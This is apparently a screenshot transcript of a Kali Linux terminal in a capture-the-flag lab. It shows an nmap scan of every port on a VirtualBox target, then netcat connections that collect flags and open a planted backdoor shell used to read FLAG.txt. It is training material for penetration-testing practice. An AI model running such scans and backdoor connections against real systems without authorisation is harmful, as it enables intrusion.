 Applications Places Terminal Tue 05:12
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap -p- -T4 192.168.1.110
Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-09 05:09 EST
Nmap scan report for 192.168.1.110
Host is up (0.0016s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
9090/tcp open zeus-admin
13337/tcp open unknown
22222/tcp open easyengine
60000/tcp open unknown
MAC Address: 08:00:27:91:95:A9 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 10.40 seconds
root@kali:~# nc 192.168.1.110 13337
FLAG:{TheyFoundMyBackDoorMorty}-10Points
root@kali:~# nc 192.168.1.110 60000
^C
root@kali:~# nc 192.168.1.110 60000
Welcome to Ricks half baked reverse shell...
# id
id: command not found
# pwd
/root/blackhole/
# ls
FLAG.txt
# cat FLAG.txt
FLAG{Flip the pickle Morty!} - 10 Points
# ^C
root@kali:~#